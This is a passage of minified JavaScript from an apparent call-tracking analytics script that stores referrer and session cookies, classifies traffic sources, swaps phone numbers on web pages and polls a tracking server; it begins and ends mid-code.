this._runtimePerfData["".concat(e,"_throttling")]=1,!0}var n=window.performance.now();r();var i=window.performance.now()-n;return a.push({startTime:n,duration:i}),a.length>t&&a.shift(),this._runtimePerfData[e]=i,!1},e._runtimePerfData={},e._throttleQueue={},e}(),Polyfills=function(){function e(){}return e.unescape=function(e){var t;try{t=decodeURIComponent(e)}catch(r){t=unescape(e)}return t},e.jsonify=function(e){var t=Array.prototype.toJSON;if(!t)return JSON.stringify(e);delete Array.prototype.toJSON;var r=JSON.stringify(e);return Array.prototype.toJSON=t,r},e.documentReady=function(e){"loading"!==document.readyState?e():document.addEventListener("DOMContentLoaded",e)},e.isEmptyObject=function(e){for(var t in e)return!1;return!0},e}(),Helpers=function(){function e(){}return e.post=function(e){var t=new XMLHttpRequest;return t.open("POST",e),t},e.postScript=function(t,r,a){var n=e.post(t);n.setRequestHeader("Content-Type","text/plain"),n.setRequestHeader("Accept","application/json"),n.onload=function(){var e=JSON.parse(n.response);a(e)},n.send(Polyfills.jsonify(r))},e.postCookies=function(t,r,a){var n=e.post(t);n.setRequestHeader("Content-Type","application/json"),n.onload=function(){var e=n.status;a(e)},n.send(Polyfills.jsonify(r))},e.parseCookieResponse=function(e,t,r){204!==e&&(window.crwpVer=0,Session.createCookie("calltrk_referrer",t),Session.createCookie("calltrk_landing",r))},e.postWordpressCookies=function(t,r){var a="/index.php?rest_route=/Calltrk/v1/store",n={calltrk_referrer:t,calltrk_landing:r,calltrk_session_id:Session.getSessionID(),domain:Session.nearestTLD(),duration:CallTrk.firstNamespace().cookie_duration};e.postCookies(a,n,(function(a){e.parseCookieResponse(a,t,r)}))},e}(),Storage=function(){function e(){}return e.hasCookie=function(t){return null!=Wrappers.documentCookie()&&!(e.cookieValues(t).length<1)},e.cookieValues=function(e){for(var t=e+"=",r=Wrappers.documentCookie().split(";"),a=[],n=0;n<r.length;n++){for(var i=r[n];" "===i.charAt(0);)i=i.substring(1,i.length);0===i.indexOf(t)&&a.push(Polyfills.unescape(i.substring(t.length,i.length)))}return a},e.setItem=function(t,r){return t="calltrk-"+t,void 0===r?window.localStorage.removeItem(t):window.localStorage.setItem(t,Polyfills.jsonify(r)),e.getItem(t)},e.getItem=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];for(var r=0;r<e.length;r++){var a="calltrk-"+e[r],n=window.localStorage.getItem(a);if(n)return JSON.parse(n)}return null},e.removeItem=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];for(var r=0;r<e.length;r++){var a="calltrk-"+e[r];window.localStorage.removeItem(a)}return null},e}(),Session=function(){function e(){}return e.generateUUID=function(){var e=window.crypto||window.msCrypto;return e&&e.getRandomValues?"10000000-1000-4000-8000-100000000000".replace(/[018]/g,(function(t){var r=parseInt(t,10);return(r^e.getRandomValues(new Uint8Array(1))[0]&15>>r/4).toString(16)})):"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(e){var t=16*Math.random()|0;return("x"==e?t:3&t|8).toString(16)}))},e.hasWordpressCookies=function(){return window.crwpVer>=1},e.wpProxy=function(){return 2===window.crwpVer},e.proxyPath=function(e){var t;try{t=new URL(e)}catch(r){(t=document.createElement("a")).href=e}return"/index.php?rest_route=/calltrk/sessions"+t.pathname},e.crossSubdomain=function(){var e=CallTrk.firstNamespace();return e&&e.cross_subdomain},e.cookieDuration=function(){return CallTrk.firstNamespace().cookie_duration},e.isMulti=function(){return!!CallTrk.firstNamespace().multiswap_id},e.namespaceIds=function(){var e=[];return CallTrk.eachNamespace((function(t){return e.push(t.id)})),e},e.nearestTLD=function(){if(CallTrkSwap._nearestTLD)return CallTrkSwap._nearestTLD;var t=Wrappers.documentCookie(),r=Wrappers.windowLocation().hostname,a=r.split(".");if(""===r)return"";for(var n=a.length-2;n>=0;--n){var i=a.slice(n).join(".");if(e.createCookie("calltrk_nearest_tld",i,3600,i),t!==Wrappers.documentCookie())return e.eraseCookie("calltrk_nearest_tld",i),CallTrkSwap._nearestTLD=i,i}},e.createCookie=function(t,r,a,n){var i="";if(null==a&&(a=e.cookieDuration()),a){var o=new Date;o.setTime(o.getTime()+24*a*60*60*1e3),i="; expires="+o.toUTCString()}var s=t+"="+encodeURIComponent(r)+i+"; path=/";e.crossSubdomain()&&!1!==n&&!n&&(n=e.nearestTLD()),n&&(s+="; domain="+n),s+="; samesite=Lax";var c=Storage.getItem(t);return c&&c==r?Wrappers.documentCookie(s):Storage.hasCookie(s)?Storage.setItem(t,r):(Storage.setItem(t,r),Wrappers.documentCookie(s)),s},e.eraseCookie=function(t,r){e.createCookie(t,"",-1,r),Storage.removeItem(t)},e.crDeleteOldCookies=function(){e.eraseCookie("calltrk_referrer"),e.eraseCookie("calltrk_landing"),e.eraseCookie("calltrk_session_id"),e.eraseCookie("calltrk_override_src")},e.readFreshCookie=function(e){var t=Storage.cookieValues(e);return t.length<=1&&Storage.setItem(e,t[0]),t[0]||null},e.readCookie=function(t){var r=Storage.getItem(t),a=Storage.cookieValues(t);return a.length<=1&&!r?(Storage.setItem(t,a[0]),a[0]||null):r?(0===a.length&&e.createCookie(t,r),r):(e.crossSubdomain()?e.eraseCookie(t,!1):e.eraseCookie(t,e.nearestTLD()),(a=Storage.cookieValues(t))[0]||null)},e.getSessionID=function(){if(CallTrkSwap._session_id)return CallTrkSwap.global.dispatchEventOnce("callTrkSessionSet"),CallTrkSwap._session_id;var t="calltrk_session_id",r=e.readCookie(t);return r||(r=e.generateUUID(),e.createCookie(t,r)),CallTrkSwap._session_id=r,CallTrkSwap.global.dispatchEventOnce("callTrkSessionSet"),r},e.getFormCaptureCookie=function(){if(e._fcid)return CallTrkSwap.global.dispatchEventOnce("callTrkFcidSet"),e._fcid;var t="calltrk_fcid",r=e.readCookie(t);return r||(r=e.generateUUID(),e.createCookie(t,r)),e._fcid=r,CallTrkSwap.global.dispatchEventOnce("callTrkFcidSet"),r},e.createReferrerAndLandingCookies=function(t,r,a){void 0===a&&(a=!1),e._referrerAndLandingCookiesCreated&&!a||(e.hasWordpressCookies()?Helpers.postWordpressCookies(t,r):(e.createCookie("calltrk_referrer",t),e.createCookie("calltrk_landing",r)),e._referrerAndLandingCookiesCreated=!0)},e}(),Urls=function(){function e(){}return e.getCurrentReferrer=function(){var t=e.getURLParameter("utm_referrer");return t||(t=Wrappers.documentReferrer()),t||(t="direct"),t},e.getReferrerKey=function(t,r){var a;t=t||"direct";var n=/utm_medium=([cp]pc|paid_social|paid|.*_ad.*)/i;if(r.match(/ndclid=/i))a="nextdoor_paid";else if(t.match(/doubleclick/i)||r.match(/dclid=|wbraid=|gbraid=/i))a="google_paid";else if(t.match(/google/i)&&!t.match(/mail\.google\.com/i)){if(r.match(/gclid=/i))return"google_paid";a=t.match(/googleadservices/i)||r.match(/utm_(medium|source)=[cp]pc/i)||r.match(/(matchtype|adposition)=/i)?"google_paid":"google_organic"}else a=r.match(/gclid=/i)?t.match(/(\/|\.)youtube\./i)||r.match(/utm_source=.*youtube.*/i)?"youtube_paid":r.match(/msclkid=/i)?"bing_paid":"google_paid":r.match(/msclkid=/i)?t.match(/(\/|\.)duckduckgo\./i)||r.match(/utm_source=.*duckduckgo.*/i)?"duckduckgo_paid":"bing_paid":t.match(/(\/|\.)bing\./i)||r.match(/utm_source=.*bing.*/i)?r.match(n)||r.match(/msclkid=/i)?"bing_paid":"bing_organic":t.match(/msn\.com/i)?"bing_paid":t.match(/yahoo/i)&&!t.match(/mail\.yahoo\.com/i)?r.match(n)?"yahoo_paid":"yahoo_organic":r.match(/fb_ad_id=/i)?t.match(/(\/|\.)instagram\./i)||r.match(/utm_source=.*instagram.*/i)?"instagram_paid":"facebook_paid":r.match(/(fbclid=)/i)&&t.match(/(\/|\.)instagram\./i)?r.match(n)?"instagram_paid":"instagram_organic":t.match(/(\/|\.)facebook\./i)||r.match(/(fbclid=|utm_source=.*facebook.*)/i)?r.match(n)?"facebook_paid":"facebook_organic":t.match(/(\/|\.)instagram\./i)||r.match(/utm_source=.*instagram.*/i)?r.match(n)?"instagram_paid":"instagram_organic":t.match(/(\/|\.)duckduckgo\./i)||r.match(/utm_source=.*duckduckgo.*/i)?r.match(n)?"duckduckgo_paid":"duckduckgo_organic":t.match(/(\/|\.)nextdoor\./i)||r.match(/utm_source=.*nextdoor.*/i)?r.match(n)?"nextdoor_paid":"nextdoor_organic":t.match(/(\/|\.)linkedin\./i)||r.match(/utm_source=.*linkedin.*/i)?r.match(n)?"linkedin_paid":"linkedin_organic":r.match(/ttclid=/i)?"tiktok_paid":t.match(/(\/|\.)tiktok\./i)||r.match(/utm_source=.*tiktok.*/i)?r.match(n)?"tiktok_paid":"tiktok_organic":t.match(/(\/|\.)twitter\./i)||r.match(/utm_source=.*twitter.*/i)?r.match(n)?"twitter_paid":"twitter_organic":t.match(/(\/|\.)pinterest\./i)||r.match(/utm_source=.*pinterest.*/i)?r.match(n)?"pinterest_paid":"pinterest_organic":t.match(/(\/|\.)spotify\./i)||r.match(/utm_source=.*spotify.*/i)?r.match(n)?"spotify_paid":"spotify_organic":t.match(/(\/|\.)yelp\./i)||r.match(/utm_source=.*yelp.*/i)?r.match(n)||r.match(/utm_(medium|source|campaign)=yelp_ad/i)||r.match(/campaign_code=yelp_ad/i)?"yelp_paid":"yelp_organic":t.match(/(\/|\.)youtube\./i)||r.match(/utm_source=.*youtube.*/i)?r.match(n)?"youtube_paid":"youtube_organic":"direct"===t?r.match(n)&&r.match(/utm_source=.*google.*/i)?"google_paid":"direct":e.getReferrerDomain(t);return a},e.getReferrerDomain=function(e){var t=e.split("/")[2],r=t.split(".");return r.length>2?r[r.length-2]+"."+r[r.length-1]:t},e.getHostnameAndPath=function(){var e=document.createElement("a");e.href=Wrappers.windowLocation().href;var t=e.pathname;return 0!==t.indexOf("/")&&(t="/"+t),e.hostname+t},e.getURLParameter=function(e){var t=new RegExp("[?|&]"+e+"=([^&;]+?)(&|#|;|$)").exec(Wrappers.windowLocation().search)||[null,""];return decodeURIComponent(t[1].replace(/\+/g,"%20"))||null},e.urlContainsParam=function(e){var t="(\\?|&)"+e+"($|&|=)";return Wrappers.windowLocation().href.match(t)},e.param=function(t,r,a){if("string"==typeof t)return t;for(var n in r||(r=[]),t){var i=t[n];t.hasOwnProperty(n)&&i&&(a&&(n=a+"["+(Array.isArray(t)&&!Array.isArray(t[0])?"":n)+"]"),"object"!=typeof i?r.push(encodeURIComponent(n)+"="+encodeURIComponent(i)):e.param(i,r,n))}return a?void 0:r.join("&")},e}(),Dom=function(){function e(){}return e.injectCss=function(){var e=document.documentElement,t="crjs";e.classList?e.classList.add(t):e.className+=" "+t;var r=document.createElement("style");r.setAttribute("type","text/css");var a=".crjs .phoneswap { visibility: hidden; }";void 0!==r.textContent&&(r.textContent=a);var n=document.querySelector("head");n&&n.appendChild(r)},e.domEach=function(e,t){for(var r=document.querySelectorAll(e),a=0;a<r.length;a++)t(r[a])},e.recurseDOM=function(t,r,a){for(var n,i=a||t,o=1;i;){var s=null;!1===r(i)||i.nodeType!==o&&!i.shadowRoot||(s=i.shadowRoot?null===(n=i.shadowRoot)||void 0===n?void 0:n.firstChild:i.firstChild),i.nextSibling&&i!==t&&e.recurseDOM(t,r,i.nextSibling),i=s}},e.traverseDOM=function(t,r){var a=["src","srcset","title","phone"],n=/(\bclk[ng]\/(sms|tel|imessage))|(^(sms|tel|imessage))/i,i=function(e,r){var a=getComputedStyle(e).getPropertyValue(r);if(a){var n=t(a);(n||""===n)&&(e.style[r]=n)}},o=function(e,r){var a=e.getAttribute(r);if(a){var n=t(a,r);null!=n&&e.setAttribute(r,n)}},s=function(e,t){for(var r=0;r<e.length;r++)o(t,e[r])},c=function(e){var t=e.getAttribute("href");t&&t.match(n)&&o(e,"href")};e.domEach(".cr_image, .cr_image *",(function(e){i(e,"background"),i(e,"backgroundImage")})),e.recurseDOM(r,(function(e){switch(e.nodeType){case 1:if(["SCRIPT","NOSCRIPT"].includes(e.tagName)||e.hasAttribute("data-calltrk-noswap"))return!1;s(a,e),c(e);break;case 3:var r=t(e.nodeValue);null!=r&&(Wrappers.isDebug()&&(e.parentNode.className+=" calltrk-swap-occurred"),e.nodeValue=r)}}))},e.makePhoneSwapVisible=function(){e.domEach(".phoneswap",(function(e){e.style.visibility="visible"}))},e.domTargets=function(t){var r,a,n=[],i=/\D/g;return e.traverseDOM((function(e){r=CallTrkSwap.stringTargets(e);for(var t=0;t<r.length;t++)(a=r[t].replace(i,"")).length>10&&(a=a.slice(a.length-10)),-1===n.indexOf(a)&&n.push(a);CallTrk.eachNamespace((function(t){t.exactTargetsIn(e,(function(e){n.push(e)}))}))}),t),n},e.startObserving=function(){e.observer||"undefined"==typeof MutationObserver||(e.observer=new MutationObserver(e.mutationCallback),e.observer.observe(document.body,{childList:!0,subtree:!0}))},e.stopObserving=function(){e.observer&&(e.observer.disconnect(),e.observer=void 0)},e.mutationCallback=function(t){for(var r=CallTrk.firstNamespace().session_observer,a=!1,n=0;n<t.length;n++)for(var i=t[n],o=0;o<i.addedNodes.length;o++){var s=i.addedNodes[o];CallTrkSwap.startSourceSwap(s),r&&(a=a||e.domTargets(s).length>0)}r&&a&&Performance.throttle("session_observer",100,(function(){CallTrkSwap.checkSessionSwap(!1)}))},e.visibleParent=function(){var e;try{if(window.self===window.parent||window.self.document===(null===(e=window.top)||void 0===e?void 0:e.document))return!1}catch(e){return!1}return!0},e.waitingParent=function(){try{if("loading"===window.parent.document.readyState)return!0}catch(e){return!1}return!1},e.iframeAwareReady=function(t){e.readyRan=!1;var r=function(){e.readyRan||(e.readyRan=!0,Polyfills.documentReady(t))};if(!(e.visibleParent()&&e.waitingParent()))return r();window.addEventListener("message",(function(e){"calltrkReady"===e.data&&r()})),"loading"!==window.parent.document.readyState&&r(),setTimeout(r,2e3)},e.whenPageVisible=function(e){"prerender"!==document.visibilityState?e():document.addEventListener&&document.addEventListener("visibilitychange",e,!1)},e.iframeConflict=function(t){if(!e.visibleParent())return!1;var r=window.top&&window.top.CallTrk&&window.top.CallTrk._namespaces;return r&&r.indexOf(t.toString())>=0},e.broadcastReady=function(){var e=window.frames;if(0!==e.length)for(var t=0;t<e.length;t++)e[t].postMessage("calltrkReady","*")},e.getScript=function(e,t,r){var a=document.createElement("script");a.type="text/javascript",-1!==e.indexOf("?")?e+="&":e+="?",e+="t="+(new Date).getTime().toString(),e+="&"+Urls.param(t),Session.wpProxy()&&r&&(e=Session.proxyPath(e)),a.src=e,document.body.appendChild(a)},e}(),Settings=function(){function e(e){this.callTrkSwapObj=e,this.is_bot=e.is_bot,this.page_metadata=e.page_metadata}return Object.defineProperty(e.prototype,"trump_landing_page_param",{get:function(){return this.callTrkSwapObj.trump_landing_page_param},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"trump_landing_param",{get:function(){return this.callTrkSwapObj.trump_landing_param},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"trump_sources",{get:function(){return this.callTrkSwapObj.trump_sources},enumerable:!1,configurable:!0}),e}(),Global=function(){function e(e){this.callTrkSwapClass=e,this.milestones={}}return e.prototype.deleteReferrer=function(){delete this.callTrkSwapClass._referrer},e.prototype.deleteLanding=function(){delete this.callTrkSwapClass._landing},e.prototype.dispatchEvent=function(e){this.milestones[e]=!0,window.dispatchEvent(new Event(e))},e.prototype.dispatchEventOnce=function(e){this.milestones[e]||this.dispatchEvent(e)},e}(),NamespaceState=function(){function e(e){this.callTrkSwapObj=e,this.settings=new Settings(e)}return Object.defineProperty(e.prototype,"referrer",{get:function(){return this.callTrkSwapObj.referrer},set:function(e){this.callTrkSwapObj.referrer=e},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"landing",{get:function(){return this.callTrkSwapObj.landing},set:function(e){this.callTrkSwapObj.landing=e},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"referrer_key",{get:function(){return this.callTrkSwapObj.referrer_key},set:function(e){this.callTrkSwapObj.referrer_key=e},enumerable:!1,configurable:!0}),e}(),IntegrationData=function(){function IntegrationData(){}return IntegrationData.getGoogleContentExperimentCookies=function(e){if(void 0!==e.google_experiments)return e.google_experiments;var t;if(t=Session.readCookie("calltrk_google_experiments")?Session.readCookie("calltrk_google_experiments"):"",Urls.getURLParameter("utm_expid")){var r=Urls.getURLParameter("utm_expid")+","+Urls.getHostnameAndPath();t.indexOf(r)<0&&(t=""!==t?t+"|"+r:r),Session.createCookie("calltrk_google_experiments",t)}return e.google_experiments=t,t},IntegrationData.getIntegrationData=function(e){var t={},r={};return CallTrk.eachNamespace((function(a){if(!e||e.indexOf(a.id)>-1){var n=a.getIntegrationData(r);Object.assign(t,n)}})),t},IntegrationData.getInstanceIntegrationData=function(cookieCache,namespaceCookies,namespaceScripts){var multiswap=Session.isMulti(),params={google_content_cookies:IntegrationData.getGoogleContentExperimentCookies(cookieCache)},force_fetch=this.shouldForceFetchIntegrationData();for(var reportName in namespaceCookies){var cookie=namespaceCookies[reportName],value=void 0;!force_fetch&&multiswap&&void 0!==cookieCache[cookie]?params[reportName]=cookieCache[cookie]:multiswap?(value=force_fetch?Session.readFreshCookie(cookie):Session.readCookie(cookie),cookieCache[cookie]=value,null!==value&&(params[reportName]=value)):(value=Session.readFreshCookie(cookie),null!==value&&(params[reportName]=value))}for(var reportAs in namespaceScripts){var code=namespaceScripts[reportAs];try{var rc=eval(code);"object"!=typeof rc||Array.isArray(rc)||(rc=Urls.param(rc)),params[reportAs]=rc}catch(e){}}return params},IntegrationData.integrationRetry=function(e){var t=IntegrationData.getIntegrationData(e),r=CallTrk.firstNamespace();Polyfills.isEmptyObject(t)||(t.uuid=Session.getSessionID(),Session.isMulti()||(t.ids=e),Dom.getScript(r.icapURL(),t))},IntegrationData.shouldForceFetchIntegrationData=function(){var e,t=new Date;return(null==(e=Storage.getItem("integration-data-ttl"))||t.getTime()>e)&&(this.setIntegrationTTL(t),!0)},IntegrationData.setIntegrationTTL=function(e){var t=18e5,r=e.getTime()+t;return Storage.setItem("integration-data-ttl",r),r},IntegrationData}(),Replacer=function(){function e(){}return e.standardReplace=function(t,r,a,n){if(e._numberRegexCache||(e._numberRegexCache={}),!e._numberRegexCache[r]){var i=r.substring(0,3),o=r.substring(3,6),s=r.substring(6,10),c="(\\(?)"+i+"(\\))?"+e.CHAR_SEP+o+e.CHAR_SEP+s,l="$1"+a.substring(0,3)+"$2$3"+a.substring(3,6)+"$4"+a.substring(6,10);e._numberRegexCache[r]=[s,new RegExp(c,"g"),l]}var p=e._numberRegexCache[r];if(t.indexOf(p[0])>-1){if(Debug._isDebug){var u=t.match(p[1]);if(u){var d=u[0],g=d.replace(p[1],p[2]);Debug.doneSwaps[d]=g,n&&Debug.logTrackerSwapped(n)}}t=t.replace(p[1],p[2])}return t},e.replacementForPlainText=function(e,t){var r=t.substring(0,3),a=t.substring(3,6),n=t.substring(6,10),i="("+r+") "+a+"-"+n,o=r+"-"+a+"-"+n,s=r+"."+a+"."+n;return e=(e=(e=e.replace("###phone###",i)).replace("###phone-dashes###",o)).replace("###phone-dots###",s)},e.CHAR_SEP="([-. "+String.fromCharCode(160)+"]?)",e.NUM_REGEX=new RegExp("(\\(?)\\d{3}(\\))?"+e.CHAR_SEP+"\\d{3}"+e.CHAR_SEP+"\\d{4}\\b","g"),e.INTL_NUM_REGEX=/[(+]?[(+]?(?:[\d][ \-.()\u202F\u00A0]{0,2}){8,21}[\d]/g,e}(),NumberSwap=function(){function e(){}return e.adjustExactFormat=function(e){var t={advanced:{},simple:{}};for(var r in e)if(-1!==r.indexOf(",")){var a=r.split(","),n=decodeURIComponent(a[0]),i=decodeURIComponent(a[1]);if(Array.isArray(e[r])){var o=Replacer.replacementForPlainText(i,e[r][0]);t.advanced[o]=["."===e[r][1][0]?n:i,e[r][1]]}else t.advanced[n]=[i,e[r]]}else t.simple[r]=e[r];return t},e}(),OverrideSource=function(){function e(e,t,r,a,n){this.sources=e,this.landingParam=t,this.landingPageParam=r,this.namespace=a,this.global=n}return e.prototype.apply=function(){this.sources&&this.applyPaidSources(),this.landingParam&&this.applyLandingPage()},e.prototype.applyPaidSources=function(){var e=Urls.getReferrerKey(Wrappers.documentReferrer(),Wrappers.documentURL());["google_paid","yahoo_paid","bing_paid"].includes(e)&&(this.resetSession(e)&&(this.namespace.referrer_key=e))},e.prototype.applyLandingPage=function(){var e=this.landingPageParam,t=Urls.getReferrerKey(Wrappers.documentReferrer(),Wrappers.documentURL());if(Urls.urlContainsParam(e)&&this.resetSession(t)){var r=Urls.getReferrerKey(this.namespace.referrer,this.namespace.landing);this.namespace.referrer_key=r}},e.prototype.resetSession=function(e){return Session.readCookie("calltrk_override_src")!==e&&(Session.crDeleteOldCookies(),this.global.deleteReferrer(),this.global.deleteLanding(),this.namespace.referrer=Wrappers.documentReferrer(),this.namespace.landing=Wrappers.documentURL(),Session.createReferrerAndLandingCookies(this.namespace.referrer,this.namespace.landing,!0),Session.createCookie("calltrk_override_src",e),!0)},e}(),PageMetadata=function(){function e(){this.og={},this.title=Wrappers.documentTitle();var e=document.querySelectorAll("meta[property^=\"og:\"]");this.og=Array.from(e).reduce((function(e,t){var r,a=null===(r=t.getAttribute("property"))||void 0===r?void 0:r.replace("og:",""),n=t.getAttribute("content");return a&&n&&(e[a]=n),e}),{})}return e.prototype.toPayload=function(){return{title:this.title,og:this.og}},e}(),PhoneNumbers=function(){function e(){}return e.defaultNumberFormat=function(e){return"object"==typeof e&&null!==e&&(e=e.national_string),e},e}(),Poll=function(){function e(){}return e.pollSessionURL=function(){var e=CallTrk.firstNamespace();return e.buildURL("poll_session",{multiswap_id:e.multiswap_id,host:e.swap_session_host,uuid:Session.getSessionID(),multiswap_token:e.multiswap_token})},e.pollSession=function(){e.pollUnwatch();var t=CallTrk.firstNamespace(),r={},a=Date.now(),n=.9*t.session_poll_interval;setTimeout(e.pollWatch,t.session_poll_interval),CallTrkSwap.lastPoll&&a-CallTrkSwap.lastPoll<n||(CallTrkSwap.lastPoll=a,Session.isMulti()||(r.ids=Session.namespaceIds()),r.perf=Performance.runtimePerfData(),Dom.getScript(e.pollSessionURL(),r))},e.pollInit=function(){var t=CallTrk.firstNamespace().session_poll_interval;CallTrkSwap.pollInitted||(CallTrkSwap.pollInitted=!0,setTimeout(e.pollWatch,t))},e.pollWatch=function(){document.addEventListener("mousemove",e.pollSession),document.addEventListener("keypress",e.pollSession),window.addEventListener("focus",e.pollSession)},e.pollUnwatch=function(){document.removeEventListener("mousemove",e.pollSession),document.removeEventListener("keypress",e.pollSession),window.removeEventListener("focus",e.pollSession)},e}(),ScanString=function(){function e(e,t,r,a){this.string=e,this.target=t,this.attrName=r,this.tracker=a}return e.prototype.iterateMatches=function(t,r){var a=e.intlStringTargets(this.string?this.string.trim():this.string);if(a.length>0){for(var n="",i=0,o=a;i<o.length;i++){var s=o[i];n=this[r](t,s)}return n}return this.string},e.prototype.numberObjectReplace=function(e,t){var r;if("^"===this.target.charAt(0)){if("href"===this.attrName)return this.octoReplace(e.e164,t);var a=this.findFormat(t,e.formats);return null!==a?this.octoReplace(a,t):this.octoReplace(e.national_string,t)}return Replacer.standardReplace(this.string,this.target,e.national_string,null===(r=this.tracker)||void 0===r?void 0:r.id)},e.prototype.octoReplace=function(e,t){var r,a=t.replace(/\D/g,"");if(this.target.slice(1)===a.slice(a.length-8)){var n=new RegExp(this.escapeRegExp(t),"g");Debug.logDoneSwaps(this.string,e),Debug.logTrackerSwapped(null===(r=this.tracker)||void 0===r?void 0:r.id),this.string=this.string.replace(n,e)}return this.string},e.prototype.scan=function(e,t){var r,a,n=void 0!==t;if(n||Array.isArray(e)){if(this.string.indexOf(this.target)>-1){var i=Replacer.replacementForPlainText(n?t:e[0],n?e:e[1]);Debug.logDoneSwaps(this.target,i),Debug.logTrackerSwapped(null===(r=this.tracker)||void 0===r?void 0:r.id),this.string=this.string.replace(this.target,i)}}else"object"==typeof e&&null!==e?this.string=this.iterateMatches(e,"numberObjectReplace"):"^"===this.target.charAt(0)?this.string=this.iterateMatches(e,"octoReplace"):this.string=Replacer.standardReplace(this.string,this.target,e,null===(a=this.tracker)||void 0===a?void 0:a.id);return this.string},e.scan=function(t,r,a,n,i){return new e(t,r,i).scan(a,n)},e.stringTargets=function(e){return e&&e.match(Replacer.NUM_REGEX)||[]},e.intlStringTargets=function(e){return e&&e.match(Replacer.INTL_NUM_REGEX)||[]},e.prototype.escapeRegExp=function(e){return e.replace(/([.*+?^=!:${}()|\[\]\/\\])/g,"\\$1")},e.prototype.findFormat=function(e,t){for(var r in t)if(this.isSameFormat(e,t[r]))return r;return null},e.prototype.isSameFormat=function(e,t){return new RegExp(t.slice(1,-1)).test(e)},e}(),CallTrkSwap=function(){function CallTrkSwap(e){this.callback_scripts={},Object.assign(this,e),window.CallTrk.pushNamespace("namespace_"+this.id,this),this.state=new NamespaceState(this),this.settings=this.state.settings}return Object.defineProperty(CallTrkSwap.prototype,"_perfData",{get:function(){return Performance.networkPerfData()},enumerable:!1,configurable:!0}),CallTrkSwap.log=function(e,t){Wrappers.isDebug()&&(t||(t=e,e="swap"),CallTrkSwap._log.push(e.toString()+": "+t))},CallTrkSwap.prototype.log=function(e){CallTrkSwap.log(this.id,e)},CallTrkSwap.prototype.hasFormsOrChat=function(){return this.chat_or_form_exists},CallTrkSwap.prototype.run=function(){this.referrer=this.getReferrer(),this.landing=this.getLanding(),this.referrer_key=Urls.getReferrerKey(this.referrer,this.landing),Session.createReferrerAndLandingCookies(this.referrer,this.landing),new OverrideSource(this.settings.trump_sources,this.settings.trump_landing_param,this.settings.trump_landing_page_param,this.state,CallTrkSwap.global).apply(),this.getWidgetScripts(),this.runCallbackScripts()},CallTrkSwap.prototype.runCallbackScripts=function(){for(var _i=0,_a=Object.entries(this.callback_scripts);_i<_a.length;_i++){var _b=_a[_i];_b[0];var script=_b[1];eval(script)}},CallTrkSwap.prototype.exactTargetsIn=function(e,t){for(var r=0;r<this.session_exact_targets.length;r++){var a=this.session_exact_targets[r];e.indexOf(a)>=0&&t(this.session_exact_targets[r])}},CallTrkSwap.swapCleanup=function(){delete Replacer._numberRegexCache,CallTrk.eachNamespace((function(e){e._storedSwapCache=null}))},CallTrkSwap.mergeStoredSwaps=function(e){var t=e.global;CallTrk.eachNamespace((function(r){t&&r.mergeStoredSwaps(t),e[r.id]&&r.mergeStoredSwaps(e[r.id])}))},CallTrkSwap.mergeUnassignedSwaps=function(e){var t=e.global;CallTrk.eachNamespace((function(r){t&&r.mergeUnassignedSwaps(t),e[r.id]&&r.mergeUnassignedSwaps(e[r.id])}))},CallTrkSwap.prototype.mergeStoredSwaps=function(e){var t=this.getStoredSwaps();for(var r in e)e[r]?t[r]=e[r]:t[r]&&delete t[r];this.assigns(t)},CallTrkSwap.prototype.mergeUnassignedSwaps=function(e){var t=this.getUnassignedSwaps();for(var r in e)if(e[r]){var a=t.indexOf(r);a>-1&&t.splice(a,1)}else-1===t.lastIndexOf(r)&&t.push(r);this.unassigns(t)},CallTrkSwap.prototype.getStoredSwaps=function(){var e=this.assigns();return e||{}},CallTrkSwap.prototype.getUnassignedSwaps=function(){var e=this.unassigns();return e||[]},CallTrkSwap.prototype.unassigns=function(e){return e?CallTrkSwap._unassigns=e:CallTrkSwap._unassigns},CallTrkSwap.prototype.assigns=function(e){var t=this.id+"-assigns-"+Session.getSessionID();return e?Storage.setItem(t,e):Storage.getItem(t)},CallTrkSwap.prototype.swapString=function(e,t){var r=this;return this._storedSwapCache||(this._storedSwapCache=NumberSwap.adjustExactFormat(this.getStoredSwaps())),["advanced","simple"].forEach((function(a){for(var n in r._storedSwapCache[a]){var i=r._storedSwapCache[a][n];e=ScanString.scan(e,n,i,void 0,t)}}),this),e},CallTrkSwap.swapOccured=function(){this.global.dispatchEvent("callTrkSwapOccured")},CallTrkSwap.startSourceSwap=function(e){e=e||document.body;var t=CallTrkSwap.matchingSourceTrackers(),r=function(e,r){for(var a=e,n=0,i=t;n<i.length;n++){var o=i[n],s=PhoneNumbers.defaultNumberFormat(o.number);for(var c in o.advanced_swap_targets){var l=o.advanced_swap_targets[c];a=new ScanString(a,c,r,o).scan(s,l)}s=o.number;for(var p=0,u=o.swap_targets;p<u.length;p++){var d=u[p];a=new ScanString(a,d,r,o).scan(s)}}if(a!==e)return a};if(0!==t.length){var a=r(document.title);if(a&&(document.title=a),Dom.traverseDOM(r,e),CallTrkSwap.swapOccured(),window.Cufon)try{window.Cufon.refresh()}catch(e){}}},CallTrkSwap.startSessionSwap=function(e,t){var r=this,a=["advanced","simple"],n=NumberSwap.adjustExactFormat(e),i=document.title;for(var o in t=t||document.body,a.forEach((function(e){for(var t in n[e])i=ScanString.scan(i,t,n[e][t])}),this),CallTrk._namespaceObjs)i=CallTrk._namespaceObjs[o].swapString(i);if(i!==document.title&&(document.title=i),Dom.traverseDOM((function(e,t){var i=e;for(var o in Debug._isDebug&&Debug.foundTargets.push(e),a.forEach((function(e){for(var r in n[e])i=ScanString.scan(i,r,n[e][r],void 0,t)}),r),CallTrk._namespaceObjs)i=CallTrk._namespaceObjs[o].swapString(i,t);if(i!==e)return i}),t),CallTrkSwap.swapCleanup(),window.Cufon)try{window.Cufon.refresh()}catch(e){}CallTrk.firstNamespace().mutation_observer&&Dom.startObserving(),CallTrkSwap.swapOccured(),Dom.makePhoneSwapVisible()},CallTrkSwap.checkSessionSwap=function(e,t){t=t||document.body;var r={},a=null,n=!1,i=!1;if(CallTrk.eachNamespace((function(e){e.hasSessionTracker()&&(i=!0,a=e.session_poll_interval,n=n||e.session_polling)})),i){for(var 